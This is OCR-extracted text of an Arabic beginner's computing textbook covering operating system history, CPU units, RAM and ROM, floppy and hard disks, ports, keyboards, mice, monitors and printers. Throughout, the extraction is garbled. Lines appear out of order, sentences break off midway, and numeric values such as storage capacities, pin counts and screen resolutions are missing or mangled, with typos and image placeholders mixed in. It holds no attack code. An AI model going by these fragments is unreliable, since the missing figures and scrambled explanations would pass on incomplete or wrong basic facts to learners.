

١١

**إن مثالا قديما على ذلك كان حساب بعض لدوال الرياضية الأساسية. من أجل الفعالية، فقد تم جمـع نسخ نموذجية من تلك الدوال وضعها في مكتبات تكون متاحة لمن يحتاجهـا. إن مجموعـة المهـام**

**الأغراض، أصبح من الشائع استخدامها لانجاز العديد من الوظائف في مؤسسة. بعد ذلك بفترة وجيـزة أصبح متاحا وجود برامج خاصة لتوقيت تنفيذ تلك المهام العديدة. إن مجموع كل من إدارة "الأجـزاء الصلبة" توقيت المهام أصبح معروفا باسم "نظام التشغيل" من الأمثلة القديمة على هذا النـوع مـن**

**به. إن مثل هذا التطوير يتطلب من نظام التشغيل بأن يقدم لكل برامج المستخدمين "آلة تخيلية" ذلـك**

**المكتب الشائعة. إن متحكمات الوصول الآمن سمحت لمستخدمي الحاسب بالوصول فقط إلى الملفـات**

**نظم تشغيل الحاسبات الأصغر ربما تقدم كل هذه المهام. نظم التشـغيل للمـايكروكمبيوتر القـديم ذى**



**إن التطوير الرئيسي التالي في أنظمة التشغيل كان timesharing - فكرته تعتمد على أن ددا من**

**لمنع برنامج المستخدم الواحد من التداخل مع البرامج الاخرى (بالصدفة أو التصميم). إن مدى الأجهزة**

**الملفات الفردية الترتيب البنائي المنظم للادلة "directories) "حاليا يطلق عليها في الغالب مجلـدات**

**"folder ("قد سهلت بشكل كبير استخدام هذه الأجهزة للتخزين الدائم. من الأمثلة الحديثـة المطبقـة**

**تمتلك نفس الواجهة .**

**يمكن تقسيم الحواسيب إلى :**

**تقديمها مع تطبيق لتحرير الفيديو الرقمي .**

**التي من الممكن أن تعود بطريقة أخرى إلى نظام التشغيل .**

**تماما هي الأدوات المكتبية suite office هي عبارة عن برامج ذات صـفات مشـتركة لأداء مهـام**

**الأدلة البرامج التي لديهم تصريح باستخدامها كانت أيضا شائعة .**

**المختلفة، لذلك تم تطوير مكتبات لها سريعا .**

**معيارية. بينما كانت هناك بعض الأسباب التقنية لضرورة ربط واجهة المسـتخدم الرسـومية (GUI (**

**خارج هذه المهام الداخلية "core "فإن نظام التشغيل غالبا ما يكون مـزودا بمجموعـة مـن الأدوات**

• **حواسيب الإطار الرئيسي: وهي الحواسيب ذات السعات التخزينيـة**

**كافي من المستهلكين مما جعل المنتجين بإضافتها. على سبيل المثال فإن X OS Mac s'Apple يـتم**

**طرفية.** 





**والحواسيب المدمجة أو ما يضلق عليها اسم المتحكم الصغير وهي عبارة عن microcontroler هكذا تسمى باللغة الإنجليزية لأنه عدة أجزاء كمبيوتر موضوعة في رقاقة الكترونية واحـدة وهـي الchip**

**وإعادة برمجتها من أهم القطع المستعملة ألا هي 84f16pic الشـهيرة مـن شـكرة microship**

**تسيرها حسبما تريد أن تسيرها .**

 **مكونات الحاسوب :**



- **- وحدة الإدخال (INPUTUNIT(.**
- **- وحدة المعالجة المركزية (PROCESSING CENTRAL UNIT(.**
	- **- وحدات الإخراج (UNIT OUTPUT(.**
	- **- وحدات التخزين (UNIT STORING(.**

**التي يتم عن طريقها إدخال البيانات الخام.**

**كذلك إدخال البرامج التي تشغل الحاسوب.** 

 **: وحدات الإدخال (INPUT UNIT (:**

**من أمثلة وحدات الإدخال : لوحة المفاتيح (KEYBOARD (الفأرة (MOUSE (الميكرفون**

**(MIC (الماسح ال وئي (SCANNER(.....**

## **ثانياً : وحدة المعالجة المركزية (PROCESSING CENTRAL UNIT (:**

 **. (CONTROL UNIT-CU التحكم وحدة ( -** 

**وهي الوحدة الرئيسية في الحاسوب وفيها تتم معالجة البيانات .** 

**تتكون وحدة المعالجة المركزية من ثلاث وحدات رئيسية وهي :** 

**نقل البيانات والمعلومات بين أجزاء الحاسوب المختلفة.** 

### **.(LOGIC UNIT-ALU & ARITHMETIC) والمنطق الحساب وحدة -**

 **وتختص في أجراء العمليات الحسابية مثل : الجمع الضرب القسمة وكذلك العمليات المنطقية مثل : الترتيب المقارنات التصنيف وغيرها ......**

### **- وحدة الذاكرة الرئيسية (MAIN MEMORY (:**

 **وهي مجموعة من الدوائر الإلكترونية التي يتم فيها فقط حفظ البيانات وهي نوعان :** 

 **النوع الأول : RAM**

 **النوع الثاني: ROM**

 **: كــما أن** 

### **:RAM**

### **ذاكرة الوصول العشوائي وهي اختصار ـــ(RANDOM ACCESS MEMORY (... وهي**

**ذاكرة القراءة والكتابة أو ذاكرة المستخدم . ومن خصائصها أنها ذاكرة مؤقتة جميع بياناتها بمجرد انقطاع التيار الكهربائي . ويقاس حجم الذاكرة بـ\*البايت\* (BYTE(.** 

(BITE)" "  $\qquad \qquad : (BYTE)$  .

 **.**

**الموسوعة المختصرة - عصام سرحان ذياب**   $\cdot$  (**K.B**) =

 **١٠٢٤ كيلو بايت = ( ميجا بايت B.M(.**

### **١٠٢٤ ميجا = جيجا بايت (B.G(.**

**:ROM**

**:..**(MEMORY <u>O</u>NLY READ)</u>

**يمكن الكتابة بها فهي ذاكرة مخزن عليها برامج خاصة للحاسب من الشركة الصانعة للجهاز ........** 

 **ثالثاً : وحدات الإخراج (UNIT OUTPUT (:** 

 **وتقـوم بعـملية إخـراج البيانات بعد معالجتها وذلك لإعطاء النتائج المطلوبة . ومن الأمثلة عليها : (( شاشة العرض )) (( الطـابعة )).** 

 **رابعاً : وحدات التخزين(UNIT STORING(:** 

**(FLOPPY DISK)**<br> **(CD DISK)**<br> **(CD DISK)** 

**.(DISK HARD) الصلب والقرص) CD DISK) الليزر**

**أنواع المنافذ : - منفذ التوالي . - المنفذ المتوازي . أولاً : منفذ التوالي : يحتوي هذا النوع من المنافذ على أو ٢٥ سن توصيل وعن طريق هذا النوع يتم توصيل الفأرة المودم الماسح الضوئي وبعض أنواع الطابعات.** 

**خارجي لنقل البيانات والأوامر بينها وبين جهاز الحاسب.** 

**ويقوم الحاسب الآلي بتسمية المنافذ على التوالي COM مضافا إليه رقم للتمييز فيسمى المنفذ**

**1 COM 2 COM 1** 

**المنـــافذ :** 

**المنــــــــافذ**



**الأقراص (DISK (**

## **الأقراص المرنة الممغنطة (DISKETTE FLOPPY (:**

 **قل استخدامها وبدات تتلاشى بسبب ضهور اقراص ذو سعة خزنية اكبر**

 **من أهم مميزاتها :** 

**رخص ثمنها وسهولة حملها والتنقل بها .** 

 **وتأخذ هذه الأقراص أحجاماً مختلفة فمنها :** 

 **, أنش ( بوصة ) وهي الشائعة الاستعمال.** 

**الذي يقوم بتسجيل البيانات على هذه الأقراص بمحرك الأقراص (DRIVE FLOPPY(.** 

**يمكننا حفظ أكثر من مليون حـرف مـن الـبيانات عـلى هـذه الأقـراص ويسمى الجهاز**

 **,٢٥ أنش ( بوصة ) وهي الأقل استعمالاُ.** 

 **تـأتي الأقراص المرنة بنوعين من السعة التخزينية :** 

**من ٧٢٠ صفحة نص وتكون المسافة بين سطوره مزدوجة.** 



**الأقراص تستوعب كمية من المعلومات أكبر من سابقتها . والأقراص عالية الكثافة تحوي على فتحتين**

**( D (وهذا النوع من الأقراص يحتوي على فتحه واحدة عند قمة القرص ويمكنها تخزين ما يقارب**

**مزدوجة.** 

 **- الأقراص عالية الكثافة (DENSITY HIGH (: وعادة يظهر عليها رمز (HD (وهذه**

**مع ملاحظة انه بدا عدم استخدام هذه الاقراص بعد ضهور اقراص DVD, CD** 

 **الــقرص الصــلب (DISK HARD (:** 

**الطاقة التخزينية العالية وقصر الزمن اللازم للوصول إلى البيانات المخزنة.** 

**في الوقت الحالي تراوح سعته التخزينية ( , , , B.G (.......** 



**من أهم وسائل النسخ أو التخزين الاحتياطي.** 

 **ويتكون من عدة اسطوانات ممغنطة .** 

**ومن أهم مميزاته :** 

**أنه ذو سعة تخزين عالية .** 

**تعتبر من وسائل التخزين ذات السعة العالية .** 



**- خارج الصندوق ويتم وصلة بالحاسب عن طريق كابل (EXTERNAL(.**

 **تستخدم لوحة المفاتيح لكتابة التعليمات للحاسب ولإدخال البيانات المطلوب تشغيلها على الحاسب .** 

# $\frac{(\text{keyboard})}{(\text{keyboard})}$

 **مكونات لوحة المفاتيح :** 

 **لوحة المفاتيح :** 

 **مــــلاحظة :** 

 **مفاتيح الأوامر والوظائف :** 

**على هذا المفتاح ويقع هذا المفتاح إلى يمين المفاتيح الأبجدية.**

**مع مراعاة اختلاف وظيفة هذه المفاتيح من برنامج خر.**

**أقصى يسار الصف الأول من لوحة المفاتيح.** 

 **مفتاح العالي ومفتاح تثبيت العالي :** 

**المحسنة وعددها اثنا عشر.** 

 **مفتاح الرجوع :** 

**التنقيط.** 

 **مفتاح الإدخال :**

 **مفتاح الهروب :**

 **مفتاحي التعديل :** 

 **نلاحظ وجود بروز موجود على المفتاحين J , F فوجود هذا البروز كنقطة ارتكاز يساعد مستخدمي الكمبيوتر استخدام لوحة المفاتيح الحروف الأبجدية دون الحاجة للنظر إليها وذلك يتم بالممارسة .** 

**الآلة الكاتبة العادية وتشتمل على حروف وأرقام اللغتين العربية والإنجليزية.** 

**والموجودة في يمين لوحة المفاتيح يتطلب ذلك الضغط على مفتاح NUM فعندما يكون هذا المفتاح مضاء**

**المفاتيح لتحريك المؤشر في جميع الاتجاهات... وبالإضافة إلى المفاتيح الرقمية فإنه توجد مفاتيح للعمليات**

**ذو حرفين وذلك بالضغط عليه في نفس الوقت مع مفتاح الحرف المقصود.** 

**للنظر إليها ويتم ذلك مع عملية الممارسة واستخدام لوحة المفاتيح الرقمية.** 

• **توجد كرة متحركة الجهة السفلى تعمل على نقل الحركة.** 

 **لوحة المفاتيح الرقمية :** 

**الحسابية من جمع وطرح وضرب وقسمة .** 

 **مــــلاحظة :** 

 **مفاتيح الأسهم :** 

**على الشاشة.** 

# **الـــفأرة (MOUSE(**

• **هناك عمليات أساسية يمكن تنفيذها بواسطة الفأرة ( التأشير النقر النقر المزدوج السحب ).**  • **تحتوي الفأرة على زرين ( ايمن وأيسر ) .** 

 **الـــفأرة : هي امتداد ليد الإنسان تتيح له التأشير إلى الكائنات المرئية أو اختيار عناصر من**

٢١

• **عندما نحرك الفأرة يتحرك المؤشر على شاشة العرض في نفس اتجاه حركة الفأرة على المكتب.** 



**لاسلكية إلى الحاسب بنفس طريقة مل جهاز التحكم عن بعد.**



o **الفأرة السلكية : متصلة بكبل مع الحاسب .** 

**أو في الأجهزة الصغيرة.** 

 **أولاً: حسب اتصالها مع الحاسب :** 

o **الفأرة اللاسلكية : هذا النوع يعمل بالبطارية حيث يتم نقل الحركة على سطح الطاولة بشكل إشارات**

**الفأرة ذات الكرة العلوي : تشبه الفأرة العادية المقلوبة إلا أن الكرة توجد في الجهة العلوية منها**

**الفأرة ذات الكرة السفلية : وهي الأكثر شيوعاً واستخداماً حيث تحتوي على كرة أسفلها ولتحريكها**

 **مـؤشر الفأرة :** 

**التي يقوم بها.** 

 **استخدامات الفـأرة :** 

**يجب تحريك الفأرة بأكملها على سطح المكتب.** 

**بوصة وكلما كان الحجم أكبر كانت البيانات المعروضة أكثر وبالتالي كانت الشاشة أغلى ثمناً.** 

# **الشـــاشة (MONITOR (**

 **كيفية اختيار الشـــاشة : الحجم ( SIZE (:**

 **حدة وضوح النقطة :** 

**لها وضوح ,٢٨ مم أو أقل . مفاتيح الضبط :** 

 **درجة وضوح الشاشة :** 

## **بعدد النقاط الضوئية (PIXELS (والتي يمكن للشاشة عرضها أفقياً.**

 **يوجد في الشاشة عدة مفاتيح يمكن عن طريقها ضبط الصورة عليها .**

 **مــلاحظة :**

**متطلباتك. أنواع درجات الوضوح :**  • **درجة وضوح ٤٨٠× بسكل٦٤٠ .**  • **درجة وضوح ٦٠٠× بسكل٨٠٠ .**  • **درجة وضوح ٧٦٨× بسكل,٠٢٤ .**  • **درجة وضوح ,٠٢٤ ×,٢٨٠ . بسكل مــلاحظة :**

**مستخدم الحاسب يعاني من متاعب في الرؤية.** 

**معلومات أكث على الشاشة.** 



**وتنميق الصور الفوتوغرافية وتطبيقات النشر المكتبي عالية الجودة.** 

# **الطابعات (PRINTER(**



**الأفضل استخدام الورق المخصص لها... تقوم الطابعة النفاثة الملونة برش الألوان : السماوي والبنفسجي**

